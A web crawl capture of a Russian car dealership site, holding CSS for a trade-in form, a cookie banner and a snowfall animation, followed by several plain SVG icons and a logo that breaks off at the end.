.form-trade-in__tabs-item {width:98%; list-style:none; padding:17px 0 17px 20px; background-color:#fff; border:1px solid rgb(234,234,235); border-radius:15px; font-size:16px; font-weight:600; position:relative}
.form-trade-in__tabs-item--active {background-color:#1E5D9D; color:#fff}
.form-trade-in__tabs-item-select::after {content:''; background-image:url('/local/templates/main/assets/img/svg/form-trade-in-tabs.svg'); background-size:contain; background-position:center; background-repeat:no-repeat; position:absolute; width:16px; height:11px; right:20px; top:20px}
.form-trade-in__form {width:80%; padding:15px 34px 34px 34px}
.form-trade-in__form-title {color:#000; font-size:26px; font-weight:700; line-height:32px}
.form-trade-in__form-description {color:#000; font-size:16px; font-weight:500; line-height:24px; margin-top:10px}
.form-trade-in__form-last-description {color:#000; font-size:16px; font-weight:500; line-height:24px; margin:15px 0}
.form-trade-in__dynamic-content {display:flex; flex-wrap:wrap; width:100%; gap:10px; margin-top:15px}
.form-trade-in__selected-item {padding:12px 17px; border-radius:18px; background:#F0F7FD; font-size:14px; font-weight:600}
.form-trade-in__search-brand {width:95%; margin:0 auto; border:1px solid rgb(234,234,235); border-radius:15px; outline:none; padding:16px 20px; margin:30px 0 10px 0; font-weight:600; font-size:16px}
.form-trade-in__search-brand::placeholder {color:#000; font-size:16px; line-height:20px}
.form-trade-in__input-text {width:95%; margin:0 auto; border:1px solid rgb(234,234,235); border-radius:15px; outline:none; padding:16px 20px; margin:30px 0 10px 0}
.form-trade-in__input-text::placeholder {color:#000; font-size:16px; font-weight:500; line-height:20px}
.form-trade-in__input-data {width:100%; border:1px solid rgb(234,234,235); border-radius:15px; outline:none; padding:16px 20px; margin:0 0 10px 0; margin:5px 0}
.form-trade-in__input-data::placeholder {color:#272727}
.form-trade-in__input-persona-data {width:max-content; margin-right:10px}
.form-trade-in__step {border:none; align-items:center; flex-wrap:wrap; padding:0}
.form-trade-in__step--scroll {overflow-y:scroll; max-height:300px}
.form-trade-in__step--scroll::-webkit-scrollbar {width:2px}
.form-trade-in__step--scroll::-webkit-scrollbar-thumb {background:#1E5D9D; border-radius:10px}
.form-trade-in__last-step {flex-direction:column; align-items:flex-start; padding:0}
.form-trade-in__item {display:flex; align-items:center; cursor:pointer; width:max-content; min-width:160px; margin:15px; font-weight:500; font-size:16px}
.form-trade-in__item-text {width:100%}
.form-trade-in__item-data {width:100%; margin:5px 0; font-weight:500; font-size:16px}
.form-trade-in__item-persona-data {display:flex; flex-wrap:wrap; width:100%; margin-top:15px; color:rgb(111,111,113); font-size:14px; font-weight:500; line-height:17px}
.form-trade-in__radio {display:none}
.form-trade-in__custom-radio {display:inline-block; width:20px; height:20px; border:1px solid #6F6F71; border-radius:50%; position:relative; vertical-align:middle; margin-right:10px; cursor:pointer}
.form-trade-in__custom-radio::after {content:''; width:20px; height:20px; background-image:url('/local/templates/main/assets/img/svg/radio-img.svg'); background-size:cover; background-position:center; border-radius:50%; position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); opacity:0; transition:opacity 0.2s}
input[type="radio"]:checked+.form-trade-in__custom-radio {border:none}
.form-trade-in__radio:checked+.form-trade-in__custom-radio::after {opacity:1}
.form-trade-in__radio--hide {display:none}
.form-trade-in__buttons-steps {display:flex; align-items:center; justify-content:flex-end; gap:10px; margin-top:15px}
.form-trade-in__buttons-last-steps {justify-content:space-between; margin-top:20px}
.form-trade-in__buttons-last-steps .form-trade-in__next-button {width:100%; max-width:400px}
.form-trade-in__publick-offer {display:none; color:rgb(111,111,113); font-size:14px; font-weight:500; line-height:17px; width:100%; max-width:355px}
.form-trade-in__buttons-last-steps .form-trade-in__publick-offer {display:block}
.form-trade-in__prev-button {color:#000; padding:16px 32px; border:1px solid #272727; border-radius:15px; background:none; cursor:pointer; font-size:16px; font-weight:600}
.form-trade-in__next-button {color:#fff; padding:16px 32px; border:1px solid transparent; border-radius:15px; background-color:#1E5D9D; cursor:pointer; font-size:16px; font-weight:600}
.form-trade-in__link-policy {color:#1E5D9D}
.form-trade-in__custom-select {position:relative; display:inline-block; width:100%; user-select:none}
.form-trade-in__custom-select-trigger {position:relative; display:flex; justify-content:space-between; align-items:center; padding:16px 20px; border:1px solid rgb(234,234,235); border-radius:15px; cursor:pointer; margin-bottom:10px}
.form-trade-in__custom-select-text {font-family:"Montserrat"; color:#272727; font-size:16px; font-weight:500; line-height:20px}
.form-trade-in__custom-select-arrow {width:0; height:0; border-left:6px solid transparent; border-right:6px solid transparent; border-top:6px solid #333}
.form-trade-in__custom-options {display:none; position:absolute; top:85%; left:0; width:100%; background:#fff; border:1px solid rgb(234,234,235); border-radius:15px; box-shadow:0 2px 5px rgba(0,0,0,0.2); z-index:999; flex-direction:column}
.form-trade-in__custom-option {padding:10px; cursor:pointer; padding:15px; cursor:pointer; font-size:16px; font-weight:500; font-family:"Montserrat"}
.form-trade-in__custom-option:hover {background-color:#F0F7FD}
.form-trade-in__custom-option--selected {background-color:#F0F7FD}
.form-trade-in__custom-select--open .form-trade-in__custom-options {display:flex; flex-direction:column; overflow-y:scroll; max-height:150px}
.form-trade-in__sucsess {display:none; flex-direction:column; align-items:center; position:relative; width:100%; max-width:570px; height:390px; background-color:#fff; padding:45px 80px; margin:0 auto; z-index:10; border-radius:20px}
.form-trade-in__sucsess-title {color:#272727; font-size:26px; font-weight:600; line-height:32px; margin-top:35px}
.form-trade-in__sucsess-message {color:#272727; font-size:18px; font-weight:500; line-height:145%; text-align:center; margin-top:20px}
.form-trade-in__sucsess-button {color:#272727; font-size:16px; font-weight:600; line-height:20px; text-align:center; padding:17px 0; width:100%; max-width:406px; border:1px solid #272727; border-radius:15px; margin-top:36px; cursor:pointer}
.form-trade-in__sucsess-button:hover {background-color:#F0F7FD}
.form-trade-in__sucsess-close {position:absolute; top:-40px; right:-45px; cursor:pointer}
.form-trade-in__sucsess--open {display:flex}
#form-trade-in__button {outline:none; border-radius:50%; border:none; background-color:#D9012A; width:80px; height:80px; position:relative; z-index:2}
.wave-container {position:fixed; display:inline-block; right:3%; bottom:25%; z-index:10}
.wave-container::before,.wave-container::after {content:''; position:absolute; top:50%; left:50%; width:80%; height:80%; background-color:#D9012A; border-radius:50%; transform:translate(-50%,-50%) scale(1); opacity:0.2; z-index:1; animation:wave 2s infinite ease-out}
.wave-container::after {animation-delay:1s}
.form-trade-in__custom-select--disabled{cursor:not-allowed}
.form-trade-in__item-online {
    display: flex;
    gap: 10px;
    background-color: #1F51E4;
    border-radius: .7rem;
    padding: .8rem;
    margin-left: 5px;
    color: #fff;
}
.form-trade-in__item-online:hover {
    background-color: #F1117E;
}
#form-trade-in__button {
    color: #fff;
    font-size: 14px;
}
@keyframes wave {0% {transform:translate(-50%,-50%) scale(1); opacity:0.2}
 100% {transform:translate(-50%,-50%) scale(2.5); opacity:0}
}
@media(max-width:1210px) {.form-trade-in__container {padding:0 10px}
 .form-trade-in__close {display:none}
 .form-trade-in__content {flex-direction:column; height:auto; padding:15px}
 .form-trade-in__tabs {width:100%; height:100%; overflow-y:scroll; max-width:none; min-height:300px; max-height:350px; padding:5px 20px; box-shadow:0 5px 5px -5px rgba(34,60,80,0.6)}
 .form-trade-in__tabs::-webkit-scrollbar {width:3px}
 .form-trade-in__tabs::-webkit-scrollbar-thumb {background:#1E5D9D; border-radius:10px}
 .form-trade-in__tabs-item {width:100%}
 .form-trade-in__tabs-list {margin-top:15px; padding-bottom:50px}
 .form-trade-in__form {width:100%; padding:15px}
 .form-trade-in__form-title {font-size:18px}
 .form-trade-in__selected-item {padding:10px}
}
@media(max-width:777px) {.wave-container {bottom:20%}
 .form-trade-in__sucsess {height:auto; padding:20px}
}
@media(max-width:490px) {.form-trade-in__content {padding:45px 15px 15px 15px; height:600px; overflow-y:auto}
 .form-trade-in__close {display:block; top:7px; right:10px}
 .form-trade-in__item {margin:10px 0}
 .form-trade-in__buttons-steps {justify-content:center; flex-wrap:wrap}
 .form-trade-in__search-brand {width:100%}
 .form-trade-in__sucsess-title {font-size:22px}
 .form-trade-in__sucsess-message {font-size:14px; margin-top:0}
 .form-trade-in__sucsess-button {margin-top:26px}
}

/* End */


/* Start:/local/templates/main/assets/bx-styles/cookies.css?1684152872797*/
.cookies {
  position: fixed;
  bottom: 10px;
  left: 50%;
  max-width: 150rem;
  width: 100%;
  display: flex;
  align-items: center;
  padding: 1.5rem 1.5rem 1.5rem 3rem;
  background: #263238;
  border-radius: 1.8rem;
  transform: translateX(-50%);
  z-index: 3147483646
}
.cookies__text {
  margin-right: 3rem;
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 2rem;
  color: #fff
}
.cookies__button {
  flex-shrink: 0
}
@media (max-width:48em) {
  .cookies {
    left: 2.6rem;
    right: 2.6rem;
    bottom: 3rem;
    display: flex;
    flex-direction: column;
    max-width: none;
    width: auto;
    padding: 2.6rem;
    transform: none;
    border-radius: 3.6rem
  }
  .cookies__text {
    margin-right: 0;
    margin-bottom: 2rem;
    font-size: 2rem;
    line-height: 2.7rem
  }
}
/* End */


/* Start:/local/templates/main/template_styles.css?1766070528894*/
#bx-panel {
    position: fixed !important;
    top: 0;
    width: 100% !important;
}

#bx-panel ~ .header  {
    top: 39px;
}


.lx-bold {
    font-weight: 700;
}

.smp_inject_form img {
    display: none;
}

#snow {
    position: fixed;
    top: 0;
    left: 0;
    pointer-events: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 9999;
}

.snowflake {
    position: absolute;
    top: -10px;
    user-select: none;
    animation-name: fall-sway, spin;
    animation-timing-function: linear;
}

@keyframes spin {
    from { rotate: 0deg; }
    to   { rotate: 2deg; }
}
@keyframes fall-sway {
    0%   { transform: translate(0, 0); }
    25%  { transform: translate(calc(-1 * var(--sway)), 25vh); }
    50%  { transform: translate(var(--sway), 50vh); }
    75%  { transform: translate(calc(-0.5 * var(--sway)), 75vh); }
    100% { transform: translate(0, 110vh); }
}
/* End */
/* /local/templates/main/assets/bx-styles-base/bx-styles-base.css?17682036355872 */
/* /local/templates/main/assets/bx-styles/header.css?176536487414696 */
/* /local/templates/main/assets/bx-styles/footer.css?17683066666749 */
/* /local/templates/main/assets/bx-styles/city-select.css?17653527854071 */
/* /local/templates/main/assets/bx-styles/burger.css?1679039736741 */
/* /local/templates/main/assets/bx-styles/nav.css?17655256669442 */
/* /local/templates/main/assets/bx-styles/modal.css?176554019520040 */
/* /local/templates/main/assets/bx-styles/button.css?17092206241907 */
/* /local/templates/main/assets/bx-styles/text.css?1733133083636 */
/* /local/templates/main/assets/bx-styles/section.css?1679039736682 */
/* /local/templates/main/assets/bx-styles/select2.css?17283746528231 */
/* /local/templates/main/assets/bx-styles/breadcrumbs.css?1761739566859 */
/* /local/templates/main/assets/bx-styles/scroll-top.css?17658902641132 */
/* /local/templates/main/assets/bx-styles/offer.css?17539486913301 */
/* /local/templates/main/assets/bx-styles/status.css?17684819441332 */
/* /local/templates/main/assets/libs/magnific-popup/magnific-popup.min.css?16790397365076 */
/* /local/templates/main/assets/libs/fancybox/fancybox.css?169400842515699 */
/* /local/templates/main/assets/libs/select2/select2.min.css?167903973614967 */
/* /local/templates/main/assets/styles/yandex.font_size.css?1742310558449 */
/* /local/templates/main/assets/libs/swiper/swiper-bundle.min.css?167903973615573 */
/* /local/templates/main/assets/bx-styles/slider.css?17026482251741 */
/* /local/templates/main/assets/bx-styles/filter.css?16790397361098 */
/* /local/templates/main/assets/bx-styles/stocks.css?17537839942446 */
/* /local/templates/main/assets/bx-styles/dealerships.css?17569166977845 */
/* /local/templates/main/assets/bx-styles/trade-in-form.css?176517960710441 */
/* /local/templates/main/assets/bx-styles/cookies.css?1684152872797 */
/* /local/templates/main/template_styles.css?1766070528894 */


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/icon-car-buyout.svg
body_size: 541
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="9.5" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M9.47 17.8V8H13.138C14.3793 8 15.3547 8.28 16.064 8.84C16.7827 9.4 17.142 10.2027 17.142 11.248C17.142 12.3027 16.7827 13.11 16.064 13.67C15.3547 14.23 14.3793 14.51 13.138 14.51H10.044L10.506 14.02V17.8H9.47ZM10.506 14.104L10.044 13.628H13.152C14.104 13.628 14.832 13.4227 15.336 13.012C15.8493 12.6013 16.106 12.018 16.106 11.262C16.106 10.506 15.8493 9.92267 15.336 9.512C14.832 9.10133 14.104 8.896 13.152 8.896H10.044L10.506 8.406V14.104ZM8 15.98V15.364H13.656V15.98H8Z" fill="#1E5D9D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/electro_menu.svg
body_size: 399
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.0001 2L4.09356 12.6879C3.74475 13.1064 3.57035 13.3157 3.56768 13.4925C3.56537 13.6461 3.63384 13.7923 3.75336 13.8889C3.89085 14 4.16328 14 4.70814 14H12.0001L11.0001 22L19.9067 11.3121C20.2555 10.8936 20.4299 10.6843 20.4325 10.5075C20.4348 10.3539 20.3664 10.2077 20.2468 10.1111C20.1094 10 19.8369 10 19.2921 10H12.0001L13.0001 2Z" stroke="#3CBE72" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/import.svg
body_size: 534
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="7" y="7" width="10" height="10" rx="2" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M13 10L11 10" stroke="#1E5D9D" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22 12C22 17.5228 17.5228 22 12 22C8.72836 22 5.82368 20.4289 3.99927 18M2 12C2 6.47715 6.47715 2 12 2C15.2716 2 18.1763 3.57111 20.0007 6" stroke="#1E5D9D" stroke-width="1.2" stroke-linecap="round"/>
<path d="M4 18L3 21" stroke="#1E5D9D" stroke-width="1.2" stroke-linecap="round"/>
<path d="M20 6L21 3" stroke="#1E5D9D" stroke-width="1.2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/icon-car-used.svg
body_size: 707
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 12C21 9.76925 20.1884 7.72806 18.8444 6.15559M21 12C21 14.5552 19.9351 16.8618 18.225 18.5M21 12H18M12 21C14.4153 21 16.6084 20.0485 18.225 18.5M12 21C9.58467 21 7.39156 20.0485 5.77503 18.5M12 21V18M3 12C3 14.5552 4.06486 16.8618 5.77503 18.5M3 12C3 9.76925 3.81158 7.72806 5.15559 6.15559M3 12H5.77503M12 3C14.7398 3 17.1937 4.22427 18.8444 6.15559M12 3C9.26018 3 6.80631 4.22427 5.15559 6.15559M12 3V6.15559M17 8L18.8444 6.15559M18.225 18.5L16.225 16.5M5.77503 18.5L7.77503 16.5M5.15559 6.15559L7 8" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M15.4 12C15.4 13.8778 13.8778 15.4 12 15.4C10.1222 15.4 8.6 13.8778 8.6 12C8.6 10.1222 10.1222 8.6 12 8.6C13.8778 8.6 15.4 10.1222 15.4 12Z" stroke="#1E5D9D" stroke-width="1.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/arrow-top.svg
body_size: 53
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 17L12 8L21 17" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/phone-primary.svg
body_size: 772
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0831 11.9297C16.9011 9.87271 16.8597 7.56213 15.9551 5.55394L13.2241 5.50002C13.1789 5.49912 13.1416 5.53536 13.1413 5.58058L13.1183 8.93072C13.1182 8.95244 13.1267 8.9733 13.1421 8.98866L16.0831 11.9297ZM16.0831 11.9297C15.6777 12.9493 15.0611 13.9066 14.2338 14.7338C13.4066 15.5611 12.4493 16.1777 11.4297 16.5831M11.4297 16.5831C9.37271 17.4011 7.06213 17.3597 5.05394 16.4551L5.00002 13.7241C4.99912 13.6789 5.03536 13.6416 5.08058 13.6413L8.43072 13.6183C8.45244 13.6182 8.4733 13.6267 8.48866 13.6421L11.4297 16.5831Z" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M6.66683 11.3333C6.66683 9.03216 8.53231 7.16668 10.8335 7.16668" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M3.33349 11.3333C3.3335 7.19121 6.69136 3.83334 10.8335 3.83334" stroke="#1E5D9D" stroke-width="1.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/icon-car-primary.svg
body_size: 685
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" rx="3" fill="#FAFAFA"/>
<path d="M4.33333 11L5.88604 6.34189C5.95409 6.13772 6.14516 6 6.36038 6H17.6396C17.8548 6 18.0459 6.13771 18.114 6.34189L19.6667 11M4.33333 11L4 12V19.8C4 19.9105 4.08954 20 4.2 20H4.8C4.91046 20 5 19.9105 5 19.8V18H19V19.8C19 19.9105 19.0895 20 19.2 20H19.8C19.9105 20 20 19.9105 20 19.8V12L19.6667 11M4.33333 11H19.6667" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M9 14.5C9 15.3284 8.32843 16 7.5 16C6.67157 16 6 15.3284 6 14.5C6 13.6716 6.67157 13 7.5 13C8.32843 13 9 13.6716 9 14.5Z" fill="#1E5D9D"/>
<path d="M18 14.5C18 15.3284 17.3284 16 16.5 16C15.6716 16 15 15.3284 15 14.5C15 13.6716 15.6716 13 16.5 13C17.3284 13 18 13.6716 18 14.5Z" fill="#1E5D9D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg
body_size: 17306
content:
<svg width="204" height="43" viewBox="0 0 204 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3112_184)">
<mask id="mask0_3112_184" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="204" height="28">
<path d="M204 0H0V28H204V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_3112_184)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8087 4.25257C14.1356 3.35625 12.7992 3.40107 12.1759 4.3422C10.1863 7.33989 8.19676 10.3326 6.20717 13.3303L0.178566 22.398C0.00902756 22.6869 -0.0607825 23.0205 0.048919 23.3392C0.25835 23.9666 0.976396 24.2056 1.57976 24.2056H25.5844C26.1429 24.1807 26.7811 23.9268 26.9906 23.3641C27.1252 23.0006 27.0155 22.6271 26.8111 22.3134L24.2032 18.3895H20.4982L21.1016 19.2958C21.1614 19.3755 21.2113 19.4651 21.2512 19.5597C21.3759 19.8884 21.3459 20.2618 21.1664 20.5656C20.957 20.9191 20.593 21.1083 20.1891 21.1233H20.1791H13.5322H6.81551C6.35178 21.0735 5.96283 20.8195 5.81324 20.3714C5.69357 20.0278 5.73844 19.6244 5.9379 19.3207L8.78516 15.0333C10.0417 13.1411 11.3033 11.2439 12.5598 9.35163V9.34167L12.5748 9.33171C13.0784 8.66445 13.976 8.67441 14.4796 9.33171L14.4896 9.34167L18.2693 15.0333L18.4189 15.2624H21.3011C21.5753 15.2574 21.7847 15.1229 21.9044 14.9337L20.8373 13.3303L14.8087 4.25257Z" fill="#25328A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.0781 13.6191L22.256 13.8831L22.2658 13.903L22.0781 13.6191Z" fill="#D9012A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.7112 24.2055H30.2566C30.8749 24.2254 31.5829 23.9067 31.7625 23.2644C31.8522 22.9407 31.7625 22.632 31.578 22.3631L24.6468 11.906L17.2021 0.697065C16.6486 -0.219172 15.1526 -0.23909 14.5842 0.682126V0.692085C13.9808 1.60334 13.3825 2.50962 12.7791 3.42088C13.0035 3.32627 13.2379 3.27647 13.4772 3.26651C13.8661 3.25655 14.2651 3.36112 14.6041 3.5852C14.7836 3.70471 14.9482 3.85908 15.0928 4.0483L15.1028 4.06324L18.2592 8.81373C18.6182 8.81373 18.9723 8.97805 19.2266 9.31168V9.32164L21.8943 13.3202L22.4079 14.1717L22.4129 14.1966V14.2165H22.4179L22.4278 14.2514V14.2713V14.2912C22.4877 14.5352 22.4578 14.7842 22.358 15.0033C22.2084 15.322 21.9192 15.5511 21.63 15.6506C21.5303 15.6805 21.4256 15.6955 21.3109 15.7004H21.3059H18.708H15.2673C14.3349 15.7204 13.7963 14.6996 14.29 13.9078L15.6912 11.7716L14.2102 9.54074V9.53078C14.1504 9.45609 14.0905 9.39136 14.0207 9.34156C13.8711 9.22703 13.7016 9.17226 13.5321 9.17226C13.3625 9.17226 13.193 9.22703 13.0434 9.34156C12.9736 9.39634 12.9137 9.45609 12.8589 9.5258L12.8539 9.53576L9.07917 15.2174L6.23191 19.5048C6.1621 19.6144 6.12221 19.7389 6.10725 19.8683C6.09229 20.0028 6.10725 20.1372 6.14714 20.2617C6.19701 20.4111 6.28676 20.5306 6.40145 20.6153C6.52611 20.7099 6.68568 20.7646 6.8602 20.7846H9.7274L10.7197 19.2907L11.2732 18.4591C11.4876 18.1354 11.8217 17.9811 12.2007 17.9512H12.2206H16.0951H24.3626H24.3775H24.3925H24.4075H24.4224H24.4324H24.4374H24.4474H24.4523H24.4623H24.4723H24.4823H24.4922H24.4972H24.5072H24.5122H24.5222H24.5321H24.5471H24.562H24.577H24.592H24.6069L24.6219 17.9562H24.6368H24.6468H24.6568H24.6618H24.6717H24.6767L24.6867 17.9612H24.6967L24.7017 17.9661H24.7116L24.7166 17.9711H24.7266L24.7316 17.9761H24.7416V17.9811H24.7515V17.9861H24.7665V17.991H24.7814V17.996H24.7964V18.001H24.8114V18.006H24.8263V18.0159H24.8363V18.0259H24.8463L24.8612 18.0408L24.8712 18.0508H24.8762L24.8862 18.0608H24.8911L24.8961 18.0707H24.9011L24.9061 18.0807H24.9161V18.0906L24.931 18.1006H24.941V18.1105L24.951 18.1205L24.961 18.1305L24.9709 18.1404L24.9859 18.1504L24.9959 18.1603L25.0058 18.1703L25.0158 18.1803L25.0258 18.1902L25.0358 18.2002L25.0407 18.2101H25.0457L25.0507 18.2201H25.0557L25.0607 18.2301H25.0657V18.24L25.0756 18.25L25.0856 18.2649L25.0956 18.2749L25.1056 18.2848L25.1155 18.2998L25.1255 18.3147L25.1355 18.3296L25.1455 18.3446L25.1704 18.3844L25.1853 18.4043L25.7388 19.2409C25.7987 19.3156 25.7688 19.2708 25.8136 19.3554L26.7262 20.7298C26.8209 20.9041 26.7611 21.0335 26.5666 21.0485H26.3023L26.9855 22.0792C27.1201 22.2834 27.2198 22.5075 27.2597 22.7465C27.2996 22.9706 27.2846 23.1996 27.1999 23.4337C27.0852 23.7524 26.8708 23.9914 26.6065 24.1607L26.7112 24.2055Z" fill="#D9012A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M58.3161 27.9998H53.9679V24.1954H42.8033V27.9998H38.4551V20.1669H40.2602C41.2725 17.3435 41.7811 14.1666 41.7811 10.6162V6.72217H56.4412V20.1669H58.3211V27.9998H58.3161ZM51.0359 20.1669V11.0195H46.6877V11.2486C46.6877 13.6587 46.2788 16.6364 45.4611 20.1719H51.0359V20.1669ZM74.2677 24.1954H69.6752V17.966L64.9181 24.1954H60.2907V11.5324H64.8832V17.8465L69.7051 11.5324H74.2677V24.1954ZM81.8172 15.6306L77.1748 15.1426C77.3493 14.3309 77.6036 13.6886 77.9327 13.2255C78.2618 12.7574 78.7355 12.354 79.3588 12.0154C79.8026 11.7664 80.411 11.5772 81.1889 11.4428C81.9667 11.3083 82.8095 11.2386 83.717 11.2386C85.173 11.2386 86.3349 11.3183 87.2175 11.4826C88.0951 11.6469 88.8331 11.9856 89.4215 12.5034C89.8353 12.862 90.1644 13.3699 90.3988 14.0222C90.6382 14.6745 90.7578 15.3019 90.7578 15.8995V21.4965C90.7578 22.094 90.7927 22.5621 90.8725 22.9007C90.9473 23.2393 91.1119 23.6676 91.3662 24.1954H86.8185C86.6341 23.8717 86.5194 23.6277 86.4595 23.4534C86.4047 23.2841 86.3498 23.0202 86.295 22.6567C85.6617 23.2692 85.0284 23.7024 84.3951 23.9614C83.5375 24.3099 82.5402 24.4842 81.4033 24.4842C79.8924 24.4842 78.7455 24.1356 77.9626 23.4286C77.1748 22.7314 76.7858 21.865 76.7858 20.8392C76.7858 19.8732 77.0651 19.0814 77.6335 18.459C78.202 17.8365 79.2442 17.3734 80.76 17.0697C82.5801 16.7062 83.7619 16.4472 84.3054 16.2978C84.8489 16.1534 85.4223 15.9592 86.0257 15.7202C86.0257 15.1227 85.901 14.7094 85.6567 14.4654C85.4124 14.2263 84.9785 14.1068 84.3602 14.1068C83.5674 14.1068 82.974 14.2313 82.5701 14.4903C82.2609 14.6944 82.0116 15.0679 81.8221 15.6206L81.8172 15.6306ZM86.0207 18.1702C85.3525 18.4092 84.6544 18.6233 83.9264 18.8075C82.9391 19.0714 82.3158 19.3304 82.0515 19.5893C81.7773 19.8532 81.6426 20.157 81.6426 20.4906C81.6426 20.879 81.7773 21.1927 82.0415 21.4367C82.3108 21.6807 82.6998 21.8002 83.2183 21.8002C83.7369 21.8002 84.2655 21.6658 84.7342 21.4019C85.198 21.138 85.5271 20.8143 85.7215 20.4358C85.916 20.0524 86.0157 19.5594 86.0157 18.947V18.1652L86.0207 18.1702ZM108.23 24.1954H103.369V15.0679H99.6786V20.3811C99.6786 21.8002 99.3893 22.8509 98.8159 23.5381C98.2375 24.2203 97.3549 24.5639 96.1581 24.5639C94.8068 24.5639 93.5951 24.4444 92.518 24.1954V20.6151C93.0915 20.7944 93.5303 20.884 93.8345 20.884C94.4927 20.884 94.8168 20.396 94.8168 19.425V11.5374H108.23V24.2004V24.1954ZM110.574 17.9013C110.574 15.9642 111.227 14.3708 112.529 13.1209C113.83 11.866 115.59 11.2436 117.804 11.2436C120.343 11.2436 122.257 11.9806 123.549 13.4495C124.586 14.6347 125.11 16.0987 125.11 17.8315C125.11 19.7835 124.466 21.377 123.175 22.6268C121.883 23.8717 120.098 24.4942 117.814 24.4942C115.78 24.4942 114.139 23.9763 112.883 22.9406C111.337 21.6608 110.569 19.9777 110.569 17.9062L110.574 17.9013ZM115.436 17.8913C115.436 19.0266 115.665 19.8632 116.119 20.406C116.573 20.9487 117.146 21.2176 117.839 21.2176C118.532 21.2176 119.106 20.9487 119.555 20.4159C120.003 19.8831 120.228 19.0266 120.228 17.8465C120.228 16.746 120.003 15.9294 119.55 15.3866C119.096 14.8488 118.537 14.5799 117.874 14.5799C117.171 14.5799 116.588 14.8538 116.129 15.3965C115.67 15.9443 115.441 16.7759 115.441 17.8913H115.436ZM137.89 15.0679H132.49V24.1954H127.628V11.5324H137.89V15.0729V15.0679Z" fill="#25328A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M154.683 21.3172H148.56L147.682 24.1954H142.162L148.749 6.72217H154.668L161.225 24.1954H155.566L154.688 21.3172H154.683ZM153.536 17.5328L151.626 11.2536L149.707 17.5328H153.536ZM172.166 17.4581C173.128 17.5527 173.891 17.8714 174.464 18.4092C175.033 18.9519 175.317 19.674 175.317 20.5803C175.317 21.7903 174.918 22.6916 174.125 23.2941C173.332 23.8917 171.901 24.1954 169.842 24.1954H162.612V11.5324H170.425C171.836 11.5324 172.924 11.8063 173.662 12.3441C174.404 12.8868 174.778 13.6437 174.778 14.6148C174.778 15.3019 174.539 15.8945 174.055 16.4024C173.572 16.9053 172.938 17.244 172.171 17.4133V17.4631L172.166 17.4581ZM167.468 16.3626H168.7C169.513 16.3626 169.912 15.9891 169.912 15.2422C169.912 14.6397 169.483 14.3409 168.625 14.3409H167.468V16.3676V16.3626ZM167.468 21.2176H169.064C169.463 21.2176 169.787 21.123 170.031 20.9388C170.281 20.7545 170.4 20.4906 170.4 20.1421C170.4 19.3752 169.957 18.9968 169.064 18.9968H167.468V21.2176ZM188.317 15.0679H184.796V24.1954H179.934V15.0679H176.414V11.5274H188.312V15.0679H188.317ZM189.459 17.8963C189.459 15.9592 190.112 14.3658 191.413 13.1159C192.715 11.8611 194.475 11.2386 196.689 11.2386C199.227 11.2386 201.142 11.9756 202.433 13.4446C203.47 14.6297 203.994 16.0937 203.994 17.8266C203.994 19.7785 203.351 21.372 202.059 22.6219C200.768 23.8668 198.983 24.4892 196.699 24.4892C194.669 24.4892 193.024 23.9713 191.767 22.9356C190.221 21.6558 189.454 19.9727 189.454 17.9013L189.459 17.8963ZM194.32 17.8863C194.32 19.0217 194.55 19.8582 195.003 20.401C195.457 20.9438 196.031 21.2127 196.724 21.2127C197.417 21.2127 197.99 20.9438 198.439 20.4109C198.888 19.8781 199.112 19.0217 199.112 17.8415C199.112 16.741 198.888 15.9244 198.434 15.3816C197.98 14.8438 197.422 14.5749 196.759 14.5749C196.056 14.5749 195.472 14.8488 195.013 15.3916C194.555 15.9393 194.325 16.7709 194.325 17.8863H194.32Z" fill="#D9012A"/>
</g>
